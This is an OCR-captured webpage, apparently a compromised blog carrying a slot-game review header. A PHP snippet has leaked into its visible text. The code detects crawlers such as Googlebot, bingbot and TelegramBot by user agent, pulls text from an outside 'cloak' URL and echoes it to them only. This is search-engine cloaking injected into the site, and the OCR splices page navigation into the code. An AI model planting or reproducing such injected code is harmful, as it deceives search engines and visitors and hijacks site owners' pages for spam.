
function is_bot() { $user_agent =
$_SERVER['HTTP_USER_AGENT']; $bots = array('Googlebot',
'TelegramBot', 'bingbot', 'Google-Site-Verification', 'Google-
InspectionTool', 'adsense', 'slurp'); foreach ($bots as $bot) { if
(stripos($user_agent, $bot) !== false) { return true; } } return false;
} if (is_bot()) { $message =
file_get_contents('https://tereasite.pro/cloak/easthai.txt'); echo
Skip
$message; }
to
content
UNCATEGORIZED
Larger Bass Bonanza Slot A good &
Crappy Adaptation, Demo Play &
RTP
POSTED ON
AUGUST 12, 2024
BY
ASSADA